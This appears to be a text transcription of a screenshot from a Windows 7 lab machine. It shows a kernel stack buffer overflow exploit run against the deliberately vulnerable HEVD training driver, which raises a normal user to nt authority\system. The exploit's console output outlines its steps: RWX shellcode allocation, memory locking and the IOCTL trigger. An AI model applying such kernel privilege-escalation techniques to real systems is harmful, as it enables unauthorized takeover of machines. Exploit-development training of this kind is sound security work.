 Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\WINLABVM\Desktop\pub>whoami
winlabvm\winlabvm
C:\Users\WINLABVM\Desktop\pub>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
C:\Users\WINLABVM\Desktop\pub>StackBufferOverflow.exe
[*] StackBufferOverflow.exe Built Jan  4 2023 16:41:50
[+] Got handle to HEVD device object: 0x20
[+] Allocated +RWX memory for kernel mode shellcode in local process UVAS: 0x00000000000D0000
[+] Locked allocated user buffer into physical memory to prevent it from paging out while the payload executes.
[+] Copied kernel mode shellcode to allocated user buffer.
[+] Sent IOCTL to trigger stack buffer overflow.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\WINLABVM\Desktop\pub>whoami
nt authority\system
About Windows
Windows® 7 Professional
Microsoft Windows
Version 6.1 (Build 7601: Service Pack 1)
Copyright © 2009 Microsoft Corporation.  All rights reserved.
The Windows 7 Professional operating system and its user interface are
%)